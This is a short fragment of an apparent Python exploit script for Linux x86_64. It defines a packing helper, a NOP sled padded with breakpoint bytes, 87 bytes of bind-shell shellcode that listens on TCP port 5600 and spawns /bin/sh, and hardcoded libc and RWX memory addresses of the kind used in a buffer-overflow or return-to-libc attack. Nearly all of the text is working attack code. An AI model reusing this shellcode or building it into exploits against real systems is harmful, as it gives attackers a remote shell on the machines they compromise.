 stck = lambda x : struct.pack ('<Q',x)
nop_sled = b"\x90"*80+b"\xCC"*8
# Linux x86_64 87 bytes bind shell shellcode; BIND 5600 TCP
bind_shell = b"\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6"
bind_shell +=b"\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97"
bind_shell +=b"\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52"
bind_shell +=b"\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58"
bind_shell +=b"\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e"
bind_shell +=b"\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48"
bind_shell +=b"\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d"
bind_shell +=b"\x3c\x24\xb0\x3b\x0f\x05"
libc_base_address = 0x7ffff79e2000
rwx = 0x00007ffffffdf000
rwx = 0x00007ffffffe0000